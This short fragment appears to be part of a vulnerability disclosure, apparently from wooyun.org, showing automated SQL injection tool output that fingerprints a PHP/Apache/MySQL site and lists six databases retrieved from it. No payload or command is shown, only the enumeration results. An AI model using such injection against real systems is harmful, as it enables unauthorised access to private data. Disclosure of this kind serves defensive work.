 web application technology: PHP 5.3.3, Apache
back-end DBMS: MySQL 5
[10:18:54] [INFO] fetching database names
[10:18:55] [INFO] the SQL query used returns 6 entries
[10:18:55] [INFO] retrieved: information_schema
[10:18:56] [INFO] retrieved: juse
[10:18:57] [INFO] retrieved: juse_2014
[10:18:58] [INFO] retrieved: juse_mail
[10:18:59] [INFO] retrieved: juse_test
[10:19:00] [INFO] retrieved: test
available databases [6]:
[*] information_schema
[*] juse
[*] juse_2014
[*] juse_mail
[*] juse_test
[*] test
www.wooyun.org